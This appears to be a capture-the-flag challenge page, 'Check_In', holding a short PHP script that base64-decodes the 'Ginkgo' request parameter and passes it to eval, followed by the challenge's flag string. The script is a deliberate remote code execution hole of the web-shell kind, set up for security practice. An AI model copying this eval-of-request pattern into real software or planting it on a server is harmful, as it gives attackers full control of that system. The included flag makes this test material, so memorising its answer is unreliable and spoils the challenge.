 <title>Check_In</title>
<?php
highlight_file(__FILE__);
class ClassName
{
public $code = null;
public $decode = null;
function __construct()
{
$this->code = @$this->x()['Ginkgo'];
$this->decode = @base64_decode( $this->code );
@Eval($this->decode);
}
public function x()
{
return $_REQUEST;
}
}
new ClassName(); flag{fd64679d-3524-4419-85a6-c5403b121739}